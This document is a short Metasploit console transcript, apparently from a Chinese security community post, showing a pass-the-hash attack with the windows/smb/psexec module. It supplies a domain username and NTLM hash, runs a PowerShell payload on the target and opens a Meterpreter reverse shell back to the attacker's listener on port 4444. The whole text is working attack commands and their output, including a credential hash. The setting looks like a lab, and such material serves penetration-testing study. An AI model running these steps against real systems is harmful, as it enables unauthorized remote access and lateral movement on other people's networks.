 msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.40.151
rhosts => 192.168.40.151
msf5 exploit(windows/smb/psexec) > set smbuser domain_used1
smbuser => domain_used1
msf5 exploit(windows/smb/psexec) > set smbpass 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
smbpass => 00000000000000000000000000000000:7BBC9C60C62A1204364B66D678FCA2C9
msf5 exploit(windows/smb/psexec) > set smbdomain GIAC
smbdomain => GIAC
msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.40.141:4444
[*] 192.168.40.151:445 - Connecting to the server...
[*] 192.168.40.151:445 - Authenticating to 192.168.40.151:445|GIAC as user 'domain_used1'...
[*] 192.168.40.151:445 - Selecting PowerShell target
[*] 192.168.40.151:445 - Executing the payload...
[+] 192.168.40.151:445 - Service start timed out, OK if running a command or non-service
[*] Sending stage (179779 bytes) to 192.168.40.151
[*] Meterpreter session 1 opened (192.168.40.141:4444 -> 192.168.40.151:52733) at 2019-09-01 21:50:08 0400
白帽hub
先知社区